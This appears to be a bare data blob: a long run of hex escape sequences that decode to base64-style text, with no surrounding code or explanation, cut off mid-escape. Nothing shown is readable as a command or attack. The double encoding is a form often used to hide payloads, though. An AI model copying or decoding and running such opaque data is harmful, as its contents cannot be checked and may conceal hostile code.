\x66\x6C\x59\x37\x75\x57\x37\x57\x52\x72\x75\x5A\x64\x4E\x65\x76\x6A\x4F\x78\x78\x32\x4C\x4A\x30\x52\x33\x62\x61\x4C\x43\x76\x39\x73\x35\x38\x76\x54\x37\x33\x32\x64\x4B\x41\x6F\x4F\x36\x2F\x4E\x6F\x59\x53\x4D\x4D\x64\x62\x59\x4E\x48\x6C\x57\x32\x32\x4D\x47\x72\x61\x37\x5A\x75\x54\x71\x39\x4D\x75\x42\x65\x36\x61\x30\x4C\x79\x6E\x64\x76\x76\x44\x65\x39\x31\x42\x42\x4F\x32\x4E\x64\x63\x77\x74\x77\x34\x33\x77\x38\x58\x48\x44\x6E\x6C\x6B\x39\x4E\x59\x75\x64\x72\x66\x6A\x69\x30\x74\x78\x49\x64\x37\x6E\x72\x6A\x63\x74\x34\x6A\x65\x73\x4A\x6B\x67\x51\x78\x34\x4E\x36\x6C\x70\x31\x36\x62\x58\x6D\x42\x4C\x4E\x65\x75\x4F\x79\x76\x30\x34\x34\x56\x36\x47\x58\x43\x58\x72\x76\x71\x35\x57\x49\x4F\x44\x65\x36\x37\x32\x78\x36\x34\x36\x5A\x31\x6B\x6D\x37\x6E\x77\x7A\x67\x44\x76\x6E\x75\x55\x31\x58\x34\x36\x34\x39\x4D\x37\x72\x79\x7A\x77\x7A\x52\x4A\x38\x43\x67\x47\x2B\x4D\x73\x37\x72\x36\x39\x4C\x38\x62\x6E\x76\x4C\x2F\x39\x54\x39\x6D\x7A\x36\x6E\x64\x79\x67\x6E\x2B\x38\x76\x65\x62\x2B\x67\x6C\x39\x76\x4C\x34\x6E\x38\x33\x62\x64\x58\x4A\x4D\x55\x72\x4E\x73\x4E\x75\x32\x72\x38\x75\x4F\x54\x50\x4F\x48\x2F\x79\x6B\x6F\x4D\x4F\x32\x68\x37\x6E\x4E\x31\x2B\x38\x62\x31\x65\x36\x57\x30\x62\x33\x4C\x69\x45\x41\x35\x41\x6E\x77\x66\x75\x45\x4B\x59\x43\x6E\x51\x74\x7A\x7A\x69\x42\x63\x39\x78\x74\x32\x70\x66\x2B\x4B\x70\x6E\x43\x51\x58\x6F\x68\x58\x4D\x67\x32\x56\x66\x63\x51\x4F\x67\x2B\x43\x74\x36\x4F\x67\x79\x58\x72\x58\x36\x49\x4B\x4F\x44\x6A\x7A\x4D\x66\x43\x44\x44\x72\x54\x4F\x41\x43\x75\x49\x77\x52\x4B\x79\x73\x48\x57\x6B\x34\x31\x38\x4E\x56\x36\x47\x34\x44\x59\x70\x76\x45\x67\x32\x4D\x48\x33\x64\x6D\x65\x4D\x49\x63\x66\x69\x4B\x47\x4F\x6A\x52\x69\x6C\x42\x41\x6D\x51\x62\x44\x78\x72\x68\x49\x65\x57\x49\x41\x53\x4E\x53\x4A\x43\x66\x79\x57\x77\x68\x54\x30\x73\x6F\x67\x55\x6A\x68\x6B\x53\x33\x62\x56\x45\x53\x44\x59\x43\x68\x43\x69\x32\x79\x48\x69\x38\x4B\x63\x55\x4E\x6A\x74\x4E\x34\x58\x64\x65\x51\x36\x4E\x42\x36\x77\x45\x51\x41\x51\x59\x78\x76\x48\x51\x38\x51\x6B\x50\x70\x46\x39\x4F\x78\x7A\x64\x47\x6F\x45\x78\x52\x54\x4F\x65\x30\x52\x45\x6F\x69\x47\x4D\x66\x4B\x56\x4A\x46\x41\x71\x4C\x51\x69\x6C\x30\x63\x58\x79\x4B\x48\x4E\x4D\x69\x6E\x75\x54\x41\x53\x46\x41\x6A\x69\x46\x51\x6C\x5A\x78\x77\x73\x71\x7A\x34\x6C\x70\x68\x46\x38\x54\x6A\x58\x46\x49\x51\x30\x37\x79\x2F\x78\x45\x45\x2B\x4B\x46\x45\x79\x75\x68\x49\x39\x64\x48\x77\x6A\x35\x6F\x45\x48\x78\x64\x46\x57\x63\x70\x4F\x61\x6E\x47\x4F\x6F\x79\x52\x6C\x42\x42\x64\x6F\x78\x30\x61\x6D\x73\x6E\x52\x33\x78\x4B\x51\x74\x63\x62\x68\x49\x68\x38\x68\x79\x6C\x70\x63\x63\x49\x53\x76\x6A\x56\x59\x31\x67\x6E\x69\x32\x58\x72\x59\x54\x6C\x51\x33\x36\x4A\x79\x44\x66\x57\x63\x6F\x2F\x61\x61\x46\x63\x79\x6F\x65\x6E\x4A\x4C\x45\x61\x45\x6D\x62\x78\x30\x70\x68\x34\x66\x75\x51\x31\x54\x4E\x68\x4F\x56\x32\x64\x7A\x6B\x51\x67\x42\x51\x53\x55\x58\x2B\x62\x35\x72\x55\x74\x41\x62\x65\x64\x50\x6E\x4A\x61\x6C\x71\x7A\x49\x65\x53\x45\x59\x44\x6A\x33\x64\x30\x78\x6B\x64\x70\x4F\x57\x37\x75\x7A\x6C\x50\x4F\x76\x33\x6B\x48\x69\x36\x7A\x4A\x4C\x47\x78\x4B\x4D\x72\x4E\x38\x64\x4E\x50\x35\x4C\x51\x6F\x4B\x6F\x30\x69\x44\x2B\x58\x64\x73\x71\x43\x31\x6E\x4F\x67\x75\x42\x77\x6D\x71\x39\x71\x4A\x7A\x6F\x4D\x6D\x42\x41\x47\x68\x2F\x4B\x63\x35\x41\x2B\x72\x44\x58\x56\x37\x44\x6E\x6D\x37\x4D\x35\x45\x52\x46\x4B\x70\x41\x44\x53\x4A\x4A\x6D\x2B\x34\x52\x6F\x52\x5A\x57\x4A\x49\x34\x38\x61\x56\x42\x51\x53\x46\x55\x67\x42\x35\x4F\x68\x4E\x4E\x5A\x34\x54\x69\x2B\x44\x6B\x42\x6B\x55\x46\x6D\x6C\x42\x32\x69\x70\x4D\x67\x43\x30\x56\x70\x51\x2B\x6C\x35\x52\x4A\x65\x32\x56\x4A\x2F\x55\x30\x79\x44\x39\x6A\x4F\x71\x50\x6F\x4B\x35\x7A\x6D\x2F\x6A\x55\x78\x45\x37\x46\x59\x64\x45\x49\x38\x54\x4E\x76\x36\x66\x2F\x38\x42\x30\x62\x6C\x4F\x56\x53\x51\x4C\x72\x57\x71\x4D\x33\x76\x6E\x56\x2B\x75\x55\x31\x58\x36\x59\x6C\x4B\x75\x76\x35\x4B\x67\x4E\x78\x5A\x71\x7A\x6E\x69\x62\x72\x58\x6D\x58\x6C\x78\x30\x7A\x52\x2B\x6B\x79\x69\x75\x73\x75\x74\x35\x54\x42\x68\x37\x70\x69\x61\x44\x36\x66\x57\x46\x49\x46\x50\x4C\x52\x56\x65\x68\x52\x4C\x54\x66\x66\x68\x56\x6D\x68\x74\x31\x71\x4B\x54\x55\x45\x31\x64\x38\x50\x49\x43\x6D\x55\x55\x33\x68\x54\x64\x74\x54\x32\x48\x31\x41\x56\x71\x32\x4A\x74\x61\x74\x61\x74\x68\x66\x53\x6E\x50\x37\x6A\x72\x34\x42\x46\x37\x4E\x39\x75\x75\x46\x4B\x32\x46\x6D\x53\x79\x41\x46\x56\x70\x56\x33\x36\x61\x56\x72\x41\x69\x52\x4C\x4E\x64\x5A\x65\x6C\x59\x38\x76\x68\x4E\x30\x79\x36\x6B\x73\x5A\x6D\x6C\x62\x56\x6C\x49\x6D\x74\x75\x72\x58\x70\x4F\x33\x72\x55\x58\x71\x61\x6A\x32\x62\x57\x74\x62\x36\x30\x72\x57\x6C\x4A\x65\x31\x73\x63\x5A\x74\x4B\x32\x63\x5A\x53\x75\x56\x4C\x56\x62\x65\x63\x71\x61\x79\x6E\x47\x45\x45\x41\x6B\x6E\x49\x55\x70\x63\x6D\x4D\x48\x32\x39\x6A\x75\x5A\x51\x41\x56\x30\x49\x39\x76\x77\x61\x4A\x59\x71\x42\x59\x6D\x41\x41\x6F\x51\x6B\x46\x37\x4A\x32\x31\x33\x7A\x42\x69\x59\x41\x41\x35\x67\x62\x51\x63\x70\x62\x56\x39\x76\x4B\x46\x32\x6C\x65\x44\x61\x35\x78\x37\x79\x75\x31\x2F\x4C\x70\x33\x75\x2F\x7A\x74\x72\x32\x6F\x6C\x4B\x39\x77\x41\x43\x35\x69\x35\x6F\x64\x32\x76\x67\x66\x45\x37\x59\x41\x49\x72\x64\x63\x45\x41\x6F\x65\x2F\x2F\x2B\x41\x7A\x69\x41\x41\x67\x6E\x6D\x4B\x2F\x6F\x53\x6B\x67\x63\x4E\x5A\x43\x58\x42\x31\x74\x4E\x77\x68\x41\x35\x37\x48\x70\x6C\x42\x6D\x4B\x48\x69\x4E\x69\x2B\x78\x36\x6C\x51\x65\x79\x4E\x79\x59\x75\x63\x53\x38\x45\x41\x6C\x5A\x6B\x69\x4C\x4D\x58\x78\x68\x42\x59\x4E\x6D\x78\x66\x33\x55\x61\x48\x57\x4A\x71\x35\x67\x59\x4B\x32\x54\x47\x39\x50\x56\x78\x57\x6F\x52\x38\x45\x43\x43\x76\x4F\x4C\x4B\x41\x4A\x51\x75\x4F\x5A\x56\x7A\x4F\x47\x6B\x73\x59\x77\x41\x35\x61\x38\x6F\x2B\x62\x37\x4F\x41\x67\x75\x78\x68\x42\x44\x53\x36\x49\x6B\x66\x31\x62\x35\x53\x50\x54\x65\x43\x68\x45\x42\x69\x71\x56\x68\x56\x70\x66\x4B\x42\x4D\x6C\x7A\x41\x4C\x5A\x63\x69\x66\x4A\x58\x46\x77\x65\x41\x30\x58\x4B\x52\x52\x35\x7A\x59\x48\x76\x37\x35\x52\x50\x42\x57\x63\x74\x79\x2F\x69\x74\x44\x57\x7A\x4A\x59\x4A\x77\x4E\x58\x6F\x58\x6B\x57\x62\x58\x4D\x78\x61\x7A\x38\x7A\x44\x39\x72\x4E\x59\x71\x59\x72\x6E\x56\x33\x4B\x5A\x70\x46\x4D\x64\x64\x48\x6A\x62\x63\x68\x63\x64\x58\x78\x6F\x4C\x6E\x66\x5A\x30\x68\x63\x5A\x4D\x4A\x72\x39\x63\x56\x5A\x46\x37\x35\x6A\x51\x4E\x74\x56\x6D\x70\x6A\x57\x4E\x36\x59\x4A\x73\x31\x64\x4F\x68\x78\x6E\x47\x6A\x5A\x59\x6A\x67\x54\x66\x50\x44\x41\x47\x71\x4F\x36\x5A\x77\x68\x6A\x57\x68\x4B\x55\x72\x66\x53\x30\x6C\x55\x49\x72\x41\x4F\x4E\x57\x6C\x78\x6E\x2B\x62\x6B\x30\x64\x72\x56\x68\x65\x64\x33\x72\x53\x2F\x2F\x36\x74\x37\x66\x32\x38\x35\x58\x78\x2F\x34\x78\x71\x58\x38\x74\x36\x31\x68\x38\x68\x64\x61\x6E\x54\x54\x47\x78\x51\x4B\x2F\x76\x4F\x46\x5A\x6E\x32\x74\x51\x73\x38\x6B\x46\x68\x6E\x64\x64\x57\x70\x46\x76\x59\x79\x6B\x32\x31\x73\x62\x67\x66\x45\x32\x39\x38\x47\x4C\x62\x68\x5A\x7A\x56\x78\x78\x33\x32\x50\x53\x6C\x43\x34\x33\x6F\x36\x45\x64\x62\x58\x4A\x6A\x32\x78\x38\x4A\x47\x45\x43\x31\x52\x52\x33\x75\x57\x70\x4E\x52\x74\x66\x66\x75\x78\x36\x6E\x6A\x76\x65\x37\x6F\x51\x6E\x63\x6B\x30\x6F\x34\x30\x52\x64\x41\x39\x31\x59\x4C\x37\x68\x39\x77\x6E\x59\x58\x68\x4F\x48\x53\x35\x65\x69\x4A\x64\x45\x34\x68\x4D\x48\x62\x63\x58\x72\x54\x42\x4B\x4D\x69\x35\x54\x69\x53\x4E\x47\x32\x53\x65\x43\x39\x35\x7A\x5A\x62\x50\x43\x67\x69\x4C\x30\x6D\x2B\x39\x2B\x31\x75\x43\x79\x39\x6A\x34\x43\x55\x33\x4F\x63\x64\x64\x44\x67\x32\x50\x75\x35\x6A\x65\x4E\x4E\x65\x47\x7A\x58\x50\x74\x62\x41\x54\x6E\x48\x42\x6F\x6B\x64\x7A\x6A\x49\x66\x7A\x36\x4E\x54\x68\x4D\x63\x35\x30\x53\x76\x42\x73\x78\x6A\x2F\x6D\x6C\x72\x4A\x35\x30\x61\x4F\x30\x66\x71\x30\x4A\x2F\x2B\x6A\x4B\x68\x76\x64\x2B\x70\x55\x62\x34\x62\x56\x6A\x59\x76\x31\x72\x43\x39\x6A\x36\x7A\x62\x32\x2B\x6A\x33\x41\x6A\x75\x4C\x59\x65\x4A\x69\x77\x32\x45\x79\x50\x75\x58\x47\x54\x64\x76\x47\x49\x66\x4D\x54\x2F\x62\x76\x6D\x4E\x45\x2B\x35\x76\x66\x35\x77\x64\x55\x33\x66\x6D\x74\x39\x68\x31\x2B\x76\x61\x41\x37\x31\x32\x64\x66\x55\x2F\x35\x33\x77\x46\x50\x64\x2F\x2B\x66\x44\x37\x36\x59\x67\x52\x66\x38\x34\x53\x4F\x4B\x59\x62\x30\x76\x6E\x76\x44\x32\x39\x76\x76\x6A\x68\x35\x66\x34\x6B\x30\x2F\x2B\x47\x64\x68\x32\x2F\x4F\x58\x33\x47\x6E\x6E\x4A\x62\x31\x36\x42\x6C\x62\x64\x38\x55\x51\x37\x2B\x38\x4D\x49\x62\x48\x75\x57\x47\x52\x72\x33\x70\x5A\x38\x34\x69\x31\x72\x63\x2B\x39\x4B\x66\x76\x6B\x4F\x64\x66\x76\x2F\x70\x48\x31\x36\x54\x72\x50\x4E\x47\x38\x35\x6C\x2F\x43\x39\x4B\x4D\x49\x65\x66\x65\x38\x78\x2F\x32\x38\x43\x74\x31\x71\x48\x2F\x63\x35\x49\x37\x33\x2F\x36\x74\x32\x70\x47\x47\x7A\x6A\x72\x39\x33\x57\x47\x71\x63\x65\x53\x6D\x72\x74\x39\x48\x34\x72\x50\x4F\x37\x52\x66\x79\x6A\x70\x36\x35\x31\x36\x65\x61\x39\x64\x4D\x68\x49\x51\x51\x49\x55\x37\x45\x6D\x2B\x66\x62\x6A\x2B\x45\x5A\x57\x39\x36\x75\x79\x64\x44\x41\x41\x53\x77\x57\x39\x44\x6D\x76\x2F\x34\x44\x6C\x2F\x39\x66\x32\x2F\x65\x38\x4C\x77\x49\x34\x77\x50\x76\x68\x4C\x30\x79\x65\x36\x36\x54\x36\x31\x76\x63\x58\x41\x56\x41\x41\x33\x49\x64\x30\x4B\x64\x56\x39\x45\x2B\x4A\x34\x6D\x4A\x46\x64\x48\x46\x46\x2B\x5A\x56\x5A\x33\x4C\x67\x47\x41\x39\x39\x63\x58\x44\x4E\x69\x41\x79\x66\x65\x41\x72\x70\x63\x53\x45\x72\x68\x74\x67\x4E\x46\x2B\x42\x5A\x68\x39\x7A\x53\x59\x69\x7A\x6A\x63\x5A\x2B\x59\x64\x2B\x49\x4E\x64\x32\x2F\x37\x65\x42\x33\x73\x63\x58\x41\x32\x69\x43\x4A\x30\x68\x6C\x47\x4B\x4B\x43\x43\x7A\x68\x2F\x47\x6C\x64\x49\x4B\x61\x69\x41\x6C\x46\x48\x2F\x67\x52\x5A\x34\x67\x52\x4E\x34\x62\x4D\x51\x68\x67\x7A\x6E\x6F\x61\x44\x7A\x59\x67\x36\x4B\x58\x50\x6A\x6A\x49\x66\x75\x35\x48\x67\x2F\x78\x48\x68\x4C\x46\x6E\x68\x43\x4D\x6F\x47\x53\x57\x6F\x68\x45\x75\x34\x67\x6B\x56\x49\x66\x45\x2F\x6F\x47\x43\x30\x6F\x68\x45\x50\x6E\x67\x4D\x46\x33\x68\x4A\x4F\x68\x67\x2B\x54\x48\x68\x63\x4B\x6E\x45\x73\x57\x6D\x66\x6F\x67\x42\x68\x6D\x45\x34\x68\x42\x77\x49\x67\x53\x74\x52\x68\x67\x45\x49\x47\x47\x69\x34\x67\x31\x76\x6F\x68\x72\x4A\x33\x68\x59\x34\x52\x68\x33\x4A\x6F\x67\x47\x76\x34\x66\x47\x7A\x6E\x68\x5A\x49\x42\x41\x41\x62\x67\x68\x48\x70\x49\x68\x63\x65\x58\x67\x48\x37\x6F\x47\x42\x35\x6F\x68\x64\x6C\x48\x69\x50\x52\x48\x65\x33\x62\x59\x47\x46\x47\x6F\x69\x43\x6F\x34\x67\x53\x46\x48\x68\x33\x76\x6F\x46\x31\x6B\x6F\x69\x5A\x35\x6E\x66\x7A\x65\x42\x5A\x4A\x66\x6F\x46\x33\x69\x59\x68\x72\x4F\x33\x62\x65\x72\x31\x69\x49\x30\x52\x69\x71\x4B\x59\x67\x66\x31\x6D\x47\x74\x72\x57\x47\x61\x69\x59\x68\x33\x38\x6D\x54\x4D\x2F\x54\x65\x4A\x6E\x78\x69\x72\x43\x49\x67\x4F\x75\x7A\x47\x4A\x7A\x49\x69\x48\x74\x68\x69\x37\x64\x59\x69\x4D\x47\x78\x46\x59\x6A\x6D\x69\x6D\x53\x49\x69\x36\x4D\x79\x58\x65\x6E\x48\x68\x4C\x33\x59\x68\x76\x49\x48\x4B\x36\x73\x52\x64\x70\x39\x49\x67\x64\x7A\x54\x69\x41\x5A\x54\x6A\x4B\x41\x48\x64\x78\x6A\x34\x46\x34\x44\x6F\x65\x38\x33\x49\x66\x4E\x68\x6F\x51\x4E\x52\x49\x61\x78\x51\x59\x2F\x34\x68\x6E\x5A\x6F\x7A\x6A\x42\x6F\x7A\x58\x6D\x49\x50\x6B\x71\x48\x70\x38\x65\x46\x7A\x6D\x65\x41\x79\x75\x75\x49\x34\x2F\x73\x59\x76\x75\x32\x49\x37\x2B\x73\x34\x44\x79\x6D\x48\x74\x4E\x61\x42\x44\x30\x4B\x44\x2B\x31\x6D\x49\x2B\x4F\x71\x49\x6F\x42\x73\x59\x2B\x4D\x68\x49\x2F\x36\x4B\x48\x66\x38\x6F\x48\x6A\x44\x34\x42\x6E\x62\x65\x49\x50\x41\x4A\x78\x41\x49\x75\x54\x6A\x78\x47\x4A\x41\x50\x2B\x56\x6D\x54\x75\x4A\x41\x54\x4B\x59\x4B\x44\x4F\x46\x2B\x57\x75\x45\x72\x71\x71\x4A\x46\x6A\x61\x48\x63\x64\x57\x5A\x41\x47\x57\x59\x63\x68\x2B\x46\x6F\x6A\x79\x55\x59\x6C\x47\x59\x4D\x32\x65\x49\x34\x56\x2B\x51\x73\x66\x53\x52\x4E\x56\x4D\x35\x44\x30\x35\x34\x6D\x63\x64\x49\x63\x41\x32\x59\x63\x6F\x71\x41\x2B\x32\x4E\x59\x58\x2B\x65\x42\x67\x4E\x65\x58\x74\x61\x63\x77\x38\x38\x35\x35\x50\x6C\x45\x78\x68\x42\x4B\x5A\x51\x74\x4F\x54\x51\x55\x5A\x5A\x54\x59\x49\x77\x47\x67\x6D\x4A\x4D\x73\x75\x5A\x50\x59\x6B\x34\x7A\x69\x57\x4A\x4D\x70\x79\x51\x78\x76\x6B\x52\x64\x4A\x43\x5A\x49\x6E\x65\x5A\x4D\x67\x6C\x56\x38\x58\x43\x58\x51\x45\x36\x4A\x42\x55\x2B\x5A\x50\x32\x35\x46\x38\x52\x43\x52\x6E\x68\x71\x49\x77\x2B\x2B\x44\x6C\x68\x65\x55\x67\x4B\x65\x52\x75\x44\x4E\x5A\x54\x70\x57\x44\x33\x74\x56\x59\x56\x7A\x31\x34\x31\x75\x79\x59\x61\x38\x6F\x46\x5A\x35\x4B\x5A\x42\x6A\x59\x70\x5A\x39\x39\x70\x56\x67\x71\x56\x6D\x42\x47\x59\x73\x77\x65\x58\x37\x46\x2B\x50\x39\x39\x49\x51\x6D\x4F\x42\x56\x56\x65\x69\x72\x6D\x59\x36\x44\x68\x45\x73\x62\x69\x52\x78\x58\x42\x54\x58\x76\x61\x4F\x55\x77\x4B\x4E\x6C\x72\x6D\x4C\x54\x70\x6D\x5A\x6D\x47\x56\x6C\x56\x6F\x6D\x52\x6E\x41\x6B\x52\x65\x54\x65\x57\x70\x75\x6C\x51\x70\x4D\x6D\x59\x39\x2B\x68\x2F\x79\x48\x65\x49\x42\x45\x6D\x5A\x30\x4E\x4F\x61\x62\x58\x6D\x59\x79\x7A\x59\x52\x49\x7A\x6D\x4B\x66\x44\x52\x5A\x70\x4E\x6B\x33\x73\x7A\x6B\x51\x69\x30\x69\x49\x52\x51\x4F\x50\x68\x50\x61\x53\x6D\x50\x65\x57\x4E\x49\x6D\x5A\x4B\x35\x67\x31\x75\x49\x6D\x59\x61\x2F\x6D\x63\x6A\x52\x45\x41\x76\x70\x67\x51\x4D\x47\x69\x47\x66\x47\x6C\x54\x48\x67\x6C\x62\x79\x46\x6D\x56\x6D\x41\x46\x66\x5A\x51\x6C\x73\x68\x6D\x6C\x39\x32\x6E\x65\x62\x59\x6E\x4F\x63\x33\x58\x6D\x55\x6D\x51\x46\x66\x49\x59\x42\x73\x53\x35\x6C\x4E\x35\x66\x6D\x4E\x57\x39\x4D\x39\x36\x66\x6D\x61\x6E\x6A\x45\x41\x4B\x46\x43\x50\x4D\x32\x6C\x46\x38\x56\x6D\x5A\x4B\x2B\x53\x62\x39\x53\x6D\x64\x6D\x4A\x47\x49\x43\x71\x45\x70\x78\x31\x65\x61\x65\x30\x69\x62\x42\x36\x53\x61\x64\x30\x6D\x4D\x44\x47\x47\x67\x42\x2B\x71\x61\x4D\x75\x65\x66\x61\x2F\x55\x2B\x41\x62\x71\x64\x44\x6E\x70\x62\x45\x43\x71\x68\x65\x39\x4A\x5A\x77\x51\x6C\x41\x39\x44\x6D\x58\x44\x62\x71\x65\x34\x61\x6D\x68\x47\x32\x71\x65\x53\x53\x57\x59\x4F\x4E\x56\x64\x65\x6F\x6D\x57\x6F\x68\x47\x4A\x44\x33\x71\x69\x50\x4A\x53\x56\x57\x43\x56\x61\x2F\x63\x6A\x2F\x65\x4A\x31\x42\x6F\x41\x31\x78\x6F\x69\x6A\x61\x6E\x79\x32\x61\x6F\x6D\x49\x4A\x6D\x33\x78\x33\x47\x74\x55\x4A\x6B\x54\x4A\x36\x56\x36\x46\x5A\x6F\x36\x6A\x6C\x6D\x64\x6D\x51\x47\x30\x57\x36\x6E\x42\x73\x36\x51\x65\x4F\x70\x58\x62\x54\x45\x6F\x65\x41\x77\x47\x35\x6D\x49\x6D\x6A\x78\x61\x6F\x63\x78\x5A\x56\x45\x6D\x71\x44\x72\x6B\x78\x41\x41\x6B\x41\x66\x52\x42\x4B\x70\x56\x77\x6F\x57\x4C\x77\x35\x44\x72\x6C\x78\x58\x64\x6E\x47\x6F\x7A\x32\x71\x58\x77\x7A\x61\x69\x55\x34\x36\x61\x6C\x73\x61\x4F\x6C\x50\x61\x45\x37\x6D\x52\x70\x62\x72\x70\x70\x6D\x2B\x4B\x6E\x53\x67\x6A\x6E\x2F\x41\x41\x71\x4F\x66\x5A\x47\x6D\x4A\x4B\x52\x32\x35\x71\x63\x49\x70\x47\x6F\x56\x52\x6C\x70\x57\x57\x7A\x70\x74\x35\x59\x70\x78\x36\x36\x61\x67\x68\x4B\x44\x6B\x79\x71\x50\x36\x32\x68\x70\x39\x68\x33\x70\x4A\x45\x71\x4F\x50\x59\x59\x49\x36\x64\x70\x70\x71\x63\x42\x6F\x34\x59\x4B\x71\x54\x37\x4B\x54\x5A\x4E\x35\x54\x30\x49\x4B\x56\x32\x75\x4B\x41\x61\x6B\x59\x70\x55\x41\x4B\x6E\x61\x63\x4B\x65\x62\x6C\x70\x71\x61\x33\x78\x70\x44\x76\x4B\x70\x78\x32\x56\x6C\x68\x2B\x71\x6E\x6E\x36\x70\x66\x4B\x65\x42\x71\x59\x2B\x71\x71\x5A\x63\x41\x41\x42\x31\x57\x6D\x79\x4C\x71\x6F\x69\x71\x61\x71\x35\x67\x78\x41\x42\x48\x67\x67\x71\x52\x71\x43\x52\x31\x77\x55\x6E\x45\x5A\x6E\x58\x39\x35\x6F\x63\x72\x4B\x66\x6C\x6F\x6F\x72\x4A\x69\x51\x55\x62\x42\x4B\x6F\x79\x52\x70\x72\x61\x2F\x36\x2F\x34\x55\x49\x70\x36\x32\x49\x4B\x6B\x70\x64\x32\x70\x76\x6E\x43\x71\x6F\x4D\x71\x59\x6C\x32\x79\x56\x4D\x71\x6C\x4B\x36\x64\x65\x61\x64\x49\x6D\x71\x59\x6F\x2B\x53\x76\x71\x71\x6B\x79\x50\x32\x54\x76\x74\x32\x71\x6A\x67\x65\x6C\x72\x54\x77\x71\x57\x4A\x78\x47\x61\x4B\x4F\x71\x39\x6E\x79\x61\x2F\x48\x47\x71\x50\x76\x36\x61\x57\x35\x4A\x72\x43\x66\x71\x71\x51\x4A\x4F\x36\x69\x37\x57\x71\x41\x50\x71\x37\x43\x62\x56\x48\x49\x33\x43\x72\x42\x6E\x53\x6C\x59\x52\x4B\x37\x48\x79\x6D\x71\x49\x48\x4F\x45\x58\x31\x43\x56\x61\x61\x77\x6B\x53\x39\x4B\x70\x37\x44\x69\x56\x50\x65\x4A\x54\x36\x6A\x75\x55\x41\x6A\x57\x36\x30\x6C\x61\x37\x4B\x37\x43\x61\x4C\x4C\x46\x33\x4D\x72\x47\x36\x4C\x32\x65\x6A\x34\x6F\x2B\x72\x49\x77\x2B\x33\x75\x43\x57\x69\x38\x66\x4F\x30\x6B\x31\x75\x36\x51\x74\x69\x37\x4D\x35\x6D\x36\x72\x4F\x53\x6D\x54\x5A\x36\x61\x36\x57\x6F\x35\x6B\x32\x61\x71\x42\x45\x32\x37\x4E\x2B\x4E\x70\x58\x33\x56\x71\x6E\x4A\x35\x54\x78\x4D\x79\x37\x4A\x44\x36\x36\x74\x51\x53\x32\x41\x30\x4D\x51\x43\x58\x4E\x5A\x6D\x42\x45\x56\x38\x45\x65\x30\x35\x58\x61\x37\x50\x33\x45\x51\x41\x43\x34\x4C\x42\x4A\x47\x31\x72\x77\x56\x52\x4E\x68\x31\x47\x44\x6E\x42\x51\x41\x63\x51\x41\x72\x36\x52\x72\x4E\x42\x4B\x37\x54\x7A\x51\x5A\x30\x4C\x6F\x4C\x56\x72\x75\x79\x76\x55\x65\x52\x4E\x76\x2B\x32\x57\x48\x41\x56\x2B\x32\x43\x67\x6E\x63\x4F\x6D\x63\x41\x57\x71\x58\x76\x51\x66\x2B\x64\x49\x73\x43\x33\x6B\x77\x6F\x41\x45\x49\x41\x54\x44\x31\x43\x73\x73\x2F\x71\x47\x57\x38\x73\x49\x44\x6B\x43\x35\x30\x70\x53\x34\x57\x42\x73\x64\x61\x50\x73\x41\x39\x39\x71\x77\x4D\x72\x45\x41\x48\x6C\x53\x35\x52\x42\x67\x4B\x4D\x43\x43\x74\x5A\x46\x75\x32\x76\x58\x59\x64\x41\x72\x41\x42\x6F\x64\x75\x70\x4E\x78\x46\x4A\x52\x75\x75\x6E\x68\x53\x47\x32\x6E\x77\x43\x56\x6E\x4D\x71\x36\x65\x4B\x75\x47\x49\x33\x57\x78\x4E\x33\x47\x34\x66\x52\x75\x4E\x4C\x49\x69\x37\x46\x42\x75\x5A\x76\x47\x74\x74\x47\x51\x74\x4D\x4F\x6D\x75\x49\x77\x38\x75\x4C\x6B\x2F\x71\x7A\x46\x63\x75\x35\x6E\x66\x75\x6C\x2B\x56\x53\x37\x42\x38\x6D\x6F\x74\x70\x75\x73\x78\x45\x74\x36\x5A\x71\x75\x34\x33\x69\x71\x39\x6F\x71\x75\x54\x34\x61\x71\x63\x32\x65\x69\x39\x31\x46\x75\x39\x31\x41\x71\x39\x56\x48\x73\x69\x35\x58\x75\x77\x35\x35\x75\x79\x2B\x46\x70\x77\x2F\x64\x71\x58\x34\x38\x75\x4E\x31\x31\x6D\x71\x5A\x32\x64\x4B\x46\x77\x69\x2F\x39\x56\x65\x2F\x37\x46\x69\x77\x79\x67\x71\x6E\x6A\x64\x53\x2F\x47\x33\x75\x56\x33\x49\x74\x32\x2B\x2B\x6D\x34\x42\x4E\x78\x4F\x50\x41\x69\x38\x7A\x48\x75\x79\x70\x58\x69\x7A\x55\x67\x6F\x34\x2F\x47\x76\x41\x32\x4B\x75\x2F\x31\x6F\x75\x2F\x5A\x61\x6F\x2F\x44\x59\x78\x4B\x44\x39\x79\x2B\x76\x7A\x75\x78\x72\x48\x69\x6F\x74\x4F\x42\x4E\x6C\x42\x61\x39\x47\x70\x79\x76\x41\x55\x79\x75\x77\x48\x4C\x42\x51\x74\x65\x6E\x53\x6B\x76\x43\x57\x4D\x62\x2F\x70\x35\x64\x72\x70\x2B\x6D\x37\x77\x52\x69\x37\x77\x4A\x78\x68\x77\x38\x39\x62\x72\x67\x76\x71\x75\x37\x54\x71\x74\x4E\x7A\x6C\x77\x79\x4A\x38\x72\x55\x57\x35\x76\x4B\x52\x41\x64\x67\x6C\x73\x5A\x30\x59\x73\x75\x7A\x67\x4D\x77\x6B\x6F\x38\x43\x6B\x77\x4D\x77\x57\x2F\x32\x78\x42\x6E\x38\x6E\x37\x30\x6B\x77\x57\x68\x4B\x78\x46\x6D\x42\x78\x56\x41\x38\x78\x4E\x66\x37\x77\x79\x2B\x63\x74\x55\x55\x4D\x78\x74\x71\x37\x6D\x6D\x51\x4D\x6C\x7A\x78\x63\x46\x57\x67\x38\x73\x47\x33\x36\x72\x38\x4F\x46\x78\x6A\x4C\x5A\x78\x73\x55\x44\x78\x6B\x71\x5A\x76\x31\x53\x42\x78\x58\x4B\x71\x78\x33\x74\x73\x78\x43\x6F\x79\x72\x6C\x4D\x38\x69\x38\x2B\x4B\x4D\x56\x49\x59\x76\x6A\x33\x73\x77\x6A\x6A\x30\x67\x54\x5A\x35\x78\x68\x32\x38\x55\x71\x30\x4B\x77\x42\x4E\x4D\x77\x62\x57\x56\x78\x76\x7A\x59\x79\x4B\x64\x6A\x78\x70\x57\x38\x78\x68\x59\x70\x79\x53\x56\x73\x78\x78\x4F\x71\x77\x70\x33\x73\x76\x31\x38\x4D\x79\x67\x67\x73\x79\x6A\x78\x4A\x72\x31\x79\x78\x72\x36\x48\x63\x76\x50\x4B\x67\x79\x71\x76\x73\x78\x33\x36\x63\x79\x67\x63\x63\x79\x30\x4C\x4D\x76\x72\x56\x73\x44\x72\x6B\x38\x78\x79\x44\x34\x79\x42\x77\x5A\x71\x33\x57\x42\x6D\x54\x34\x4D\x70\x66\x